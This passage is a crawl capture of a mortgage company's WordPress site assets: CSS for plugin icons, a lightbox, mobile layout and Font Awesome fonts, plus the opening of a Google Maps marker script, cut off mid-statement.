s/icons/search.svg)}.xagio-icon-store{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/store.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/store.svg)}.xagio-icon-travel-explore{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/travel_explore.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/travel_explore.svg)}.xagio-icon-school{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/school.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/school.svg)}.xagio-icon-history{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/history.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/history.svg)}.xagio-icon-google{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/google.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/google.svg)}.xagio-icon-quora{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/quora.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/quora.svg)}.xagio-icon-copy{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/copy.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/copy.svg)}.xagio-icon-sync{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/sync.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/sync.svg)}.xagio-icon-edit{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/edit.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/edit.svg)}.xagio-icon-delete{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/delete.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/delete.svg)}.xagio-icon-list{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/list.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/list.svg)}.xagio-icon-external-link{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/external_link.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/external_link.svg)}.xagio-icon-filter{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/filter.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/filter.svg)}.xagio-icon-chart-line{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/chart_line.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/chart_line.svg)}.xagio-icon-warning{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/warning.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/warning.svg)}.xagio-icon-ban{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/ban.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/ban.svg)}.xagio-icon-comment{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/comment.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/comment.svg)}.xagio-icon-quote{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/quote.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/quote.svg)}.xagio-icon-star{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/star.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/star.svg)}.xagio-icon-star-o{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/star_o.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/star_o.svg)}.xagio-icon-thumbs-up{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/thumb_up.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/thumb_up.svg)}.xagio-icon-thumbs-down{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/thumb_down.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/thumb_down.svg)}.xagio-icon-hourglass{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/hourglass.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/hourglass.svg)}.xagio-icon-plug{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/plug.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/plug.svg)}.xagio-icon-arrow-left{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/arrow_left.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/arrow_left.svg)}.xagio-icon-folder{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/folder.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/folder.svg)}.xagio-icon-image{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/image.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/image.svg)}.xagio-icon-zip{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/zip.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/zip.svg)}.xagio-icon-save{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/save.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/save.svg)}.xagio-icon-mobile{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/mobile.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/mobile.svg)}.xagio-icon-desktop{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/desktop.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/desktop.svg)}.xagio-icon-cogs{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/cogs.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/cogs.svg)}.xagio-icon-eye{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/eye.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/eye.svg)}.xagio-icon-eye-slash{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/eye_slash.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/eye_slash.svg)}.xagio-icon-arrow-up{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/arrow_up.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/arrow_up.svg)}.xagio-icon-arrows{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/arrows.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/arrows.svg)}.xagio-icon-branch{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/branch.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/branch.svg)}.xagio-icon-tag{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/tag.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/tag.svg)}.xagio-icon-align-justify{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/align_justify.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/align_justify.svg)}.xagio-icon-map{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/map.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/map.svg)}.xagio-icon-globe{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/globe.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/globe.svg)}.xagio-icon-ai{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/ai_chip.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/ai_chip.svg)}.xagio-icon-magnifying-glass-chart{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/magnifying_glass_chart.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/magnifying_glass_chart.svg)}.xagio-icon-key{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/key.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/key.svg);transform:scale(1,-1) rotate(-135deg)}.xagio-icon-note{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/note.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/note.svg)}.xagio-icon-note-o{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/note_o.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/note_o.svg)}.xagio-icon-cloud{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/cloud.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/cloud.svg)}.xagio-icon-cloud-o{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/cloud_o.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/cloud_o.svg)}.xagio-icon-eye-o{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/eye_o.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/eye_o.svg)}.xagio-icon-brain{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/brain.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/brain.svg)}.xagio-icon-rocket{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/rocket.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/rocket.svg)}.xagio-icon-target{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/target.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/target.svg)}.xagio-icon-sort{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/sort.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/sort.svg)}.xagio-icon-sort-up{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/sort.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/sort.svg);rotate:180deg}.xagio-icon-minus{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/minus.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/minus.svg)}.xagio-icon-robot{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/robot.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/robot.svg)}.xagio-icon-clock{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/clock.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/clock.svg)}.xagio-icon-play-circle{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/play_circle.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/play_circle.svg)}.xagio-icon-long-arrow-up{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/long_arrow_up.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/long_arrow_up.svg);rotate:45deg}.xagio-icon-question-circle{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/question_circle.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/question_circle.svg)}.xagio-icon-align-right{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/align_right.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/align_right.svg)}.xagio-icon-analytics{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/analytics.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/analytics.svg)}.xagio-icon-home{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/home.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/home.svg)}.xagio-icon-send{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/send.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/send.svg);rotate:45deg}.xagio-icon-at{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/at.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/at.svg)}.xagio-icon-phone{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/phone.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/phone.svg)}.xagio-icon-frown{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/frown.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/frown.svg)}.xagio-icon-check-double{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/check-double.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/check-double.svg)}.xagio-icon-blue{color:#3a33e8}.xagio-icon-spin{animation-name:spin;animation-duration:3000ms;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}

--- FILE ---
content_type: text/css
request_url: https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/f77371412518.lightbox.min.css
body_size: 197
content:
#lightbox-wrapper .row>.column{padding:0 8px}#lightbox-wrapper .row:after{clear:both;content:"";display:table}#lightbox-wrapper .column{float:left;width:25%}#lightbox-wrapper .modal{background-color:rgb(0 0 0 / .9);display:none;height:100%;left:0;overflow:auto;padding-top:0;position:fixed;top:0;width:100%;z-index:1;z-index:99999}#lightbox-wrapper .modal-content{background-color:#fff0;height:100%;margin:auto;max-width:1200px;padding:0;position:relative;width:50%}#lightbox-wrapper .slide-container,#lightbox-wrapper .slide-container .mySlides,.slider .slide-container,.slider .slide-container .mySlides{height:100%}#lightbox-wrapper .slide-container .mySlides .tbl,.slider .slide-container .mySlides .tbl{display:table;height:100%;table-layout:fixed;width:100%}#lightbox-wrapper .slide-container .mySlides .tbl-cell,.slider .slide-container .mySlides .tbl-cell{display:table-cell;height:100%;vertical-align:middle}#lightbox-wrapper .close{color:#fff;font-size:35px;font-weight:700;position:absolute;right:30px;top:30px}#lightbox-wrapper .close:focus,#lightbox-wrapper .close:hover{color:#999;cursor:pointer;text-decoration:none}#lightbox-wrapper .mySlides{display:none}#lightbox-wrapper .cursor{cursor:pointer}#lightbox-wrapper .next,#lightbox-wrapper .prev,.slider .next,.slider .prev{border-radius:0 3px 3px 0;color:#fff;cursor:pointer;font-size:20px;font-weight:700;margin-top:-50px;padding:16px;position:absolute;top:50%;transition:.6s ease;user-select:none;-webkit-user-select:none;width:auto}#lightbox-wrapper .next{border-radius:3px 0 0 3px;right:0}#lightbox-wrapper .next:hover,#lightbox-wrapper .prev:hover{background-color:rgb(0 0 0 / .8)}#lightbox-wrapper .numbertext{color:#f2f2f2;font-size:12px;padding:8px 12px;top:0}#lightbox-wrapper img{margin-bottom:-4px}#lightbox-wrapper .caption-container{background-color:#000;color:#fff;padding:2px 16px;text-align:center}#lightbox-wrapper .demo{opacity:.6}#lightbox-wrapper .active,#lightbox-wrapper .demo:hover{opacity:1}#lightbox-wrapper img.hover-shadow{transition:.3s}#lightbox-wrapper .hover-shadow:hover{box-shadow:0 4px 8px 0 rgb(0 0 0 / .2),0 6px 20px 0 rgb(0 0 0 / .19)}.slider{height:250px;overflow:hidden;position:relative}.slider .next{right:0}.slider .next,.slider .prev{border-radius:0;color:#fff!important;cursor:pointer;font-size:18px;padding:10px;position:absolute;top:55%}.slider .prev{left:0}

--- FILE ---
content_type: text/css
request_url: https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/607eeaf21d20.single-t2-m.min.css
body_size: 349
content:
@media screen and (max-width:768px){.rn-row.five>.rn-col,.rn-row.four>.rn-col,.rn-row.three>.rn-col,.rn-row.two>.rn-col{display:block;margin:0 auto;width:98%}#location-projects .box{margin-bottom:30px;width:100%}#custom-header .ch-wrapper,#location-projects{width:96%!important}#custom-header #custom-menu,#custom-header #logo-container{max-width:90%!important;text-align:center!important;width:100%!important}#custom-header ul.menu{padding-left:0}#location-projects h1{text-align:center}.project-template-default #location-projects .lw-section{padding:30px 15px}.project-template-default #location-projects .loc-address{font-size:16px;text-align:center}.project-template-default .rn-row.two>.rn-col:first-child,.project-template-default .rn-row.two>.rn-col:nth-child(2){width:100%}.project-template-default #location-projects h1{font-size:30px;line-height:normal}#location-projects.single-project .rn-header:after{border-color:#d93;margin:15px auto 0}.single-project .img-holder2{height:20px;height:170px}.single-project .lw-gallery{height:170px}.project-template-default #location-projects .rn-header{margin:20px 0 10px;text-align:center}#location-projects .slick-initialized .slick-slide{text-align:center}#location-projects .slick-slide img{display:inline}.project-template-default #location-projects .recent-posts h4{margin-bottom:15px;min-height:0}.project-template-default #location-projects .recent-feat-image{height:auto}.project-template-default #location-projects .recent-posts .excerpt{min-height:0}.project-template-default #location-projects .recent-posts li{display:block;margin-bottom:40px;text-align:center}.project-template-default #location-projects .description iframe{height:auto;max-width:100%}.archive #location-projects .left,.archive #location-projects .right{width:100%!important}.archive #location-projects .box{background:#efefef;box-sizing:border-box;float:left;margin-bottom:10px;margin-left:0;margin-right:0;padding:10px;width:100%}.rn-row.two>.rn-col:first-child,.rn-row.two>.rn-col:nth-child(2){width:100%}#location-projects .boxes{max-height:none;overflow-y:unset}#location-projects .boxes .box h2{font-size:18px;margin-top:0}#location-projects .boxes .box h4{font-size:13px;margin-bottom:10px}.archive #location-projects .box:nth-child(2n){margin-left:0;margin-right:0}.single-project .img-holder{width:48%}.project-template-default #location-projects .content-ii iframe{max-width:100%}#location-projects.single-project .lw-gallery .slick-prev{left:0;z-index:99999}#location-projects.single-project .lw-gallery-nav{height:100px}#location-projects.single-project .categories ul{padding:0}#location-projects.single-project .categories ul li a{font-size:14px}#location-projects .sb-share-buttons{text-align:center}#location-projects .project-results .view-type .fa-list{display:none}#location-projects .list-view .feat-image2,#location-projects .list-view .project-details,.archive.tax-proj-category .recent-details,.archive.tax-proj-category .recent-feat-image,.archive.tax-proj-tag .recent-details,.archive.tax-proj-tag .recent-feat-image{width:100%}.archive.tax-proj-category #location-projects .h1-n-frm-section h1,.archive.tax-proj-tag #location-projects .h1-n-frm-section h1{font-size:21px;line-height:normal;width:100%}.archive.tax-proj-category #location-projects .h1-n-frm-section form#seach-project,.archive.tax-proj-tag #location-projects .h1-n-frm-section form#seach-project{display:inline-block;float:none;margin:0 auto;max-width:100%!important;width:100%}}

--- FILE ---
content_type: text/css
request_url: https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/3eef8c9e589a.regular.min.css
body_size: -132
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot#iefix) format("embedded-opentype"),url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}

--- FILE ---
content_type: text/css
request_url: https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/9eb2d3c87feb.solid.min.css
body_size: -167
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot#iefix) format("embedded-opentype"),url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}

--- FILE ---
content_type: text/css
request_url: https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/144e43c3b3d8.brands.min.css
body_size: -107
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;src:url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot#iefix) format("embedded-opentype"),url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://dare2dreammortgagecompany.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}

--- FILE ---
content_type: text/css
request_url: https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/7d28cad92829.imgareaselect.css
body_size: -304
content:
.imgareaselect-border1{background:url(https://dare2dreammortgagecompany.com/wp-includes/js/imgareaselect/border-anim-v.gif) repeat-y left top}.imgareaselect-border2{background:url(https://dare2dreammortgagecompany.com/wp-includes/js/imgareaselect/border-anim-h.gif) repeat-x left top}.imgareaselect-border3{background:url(https://dare2dreammortgagecompany.com/wp-includes/js/imgareaselect/border-anim-v.gif) repeat-y right top}.imgareaselect-border4{background:url(https://dare2dreammortgagecompany.com/wp-includes/js/imgareaselect/border-anim-h.gif) repeat-x left bottom}.imgareaselect-border1,.imgareaselect-border2,.imgareaselect-border3,.imgareaselect-border4{filter:alpha(opacity=50);opacity:.5}.imgareaselect-handle{background-color:#fff;border:solid 1px #000;filter:alpha(opacity=50);opacity:.5}.imgareaselect-outer{background-color:#000;filter:alpha(opacity=50);opacity:.5}

--- FILE ---
content_type: application/javascript
request_url: https://dare2dreammortgagecompany.com/wp-content/plugins/local-wiz/includes/templates/project/scripts/single.min.js?ver=0dba10674b67
body_size: 2649
content:
var map,popup,Popup,$jx=jQuery.noConflict(),InforObj=[],infowindow=[],infoWindows=[];function initMap(){console.log("Loading map..."),successMap()}function errorMap(){console.log("Error")}function successMap(){const e=new DOMParser;$lat=$jx("#map").data("lat"),$lng=$jx("#map").data("lng"),$zoom=$jx("#map").data("zoom"),$center=$jx("#map").data("center"),$location_name=$jx("#map").data("name"),$marker_icon=$jx("#map").data("marker-icon"),$marker_color=$jx("#map").data("marker-color"),$marker_scale=$jx("#map").data("marker-scale"),$marker_type=$jx("#map").data("marker-type"),$clickable=$jx("#map").data("clickable"),$marker_url=$jx("#map").data("marker-url"),locations=[],pin_colors=[],pin_scales=[],pin_urls=[],pin_paths=[];var l=[],t=new google.maps.LatLngBounds,n="",o=!1;if("svg"==$marker_type)$svg_fill=$marker_color||"green",pinSvgString='<svg id="Capa_1" enable-background="new 0 0 512.007 512.007" height="50" viewBox="0 0 512.007 512.007" width="50" xmlns="http://www.w3.org/2000/svg"><path d="'+$marker_icon+'" fill="'+$svg_fill+'"/></svg>',pinSvg=e.parseFromString(pinSvgString,"image/svg+xml").documentElement,n=pinSvg,console.log("Use GLOBAL SVG New."),o=!0;else{var 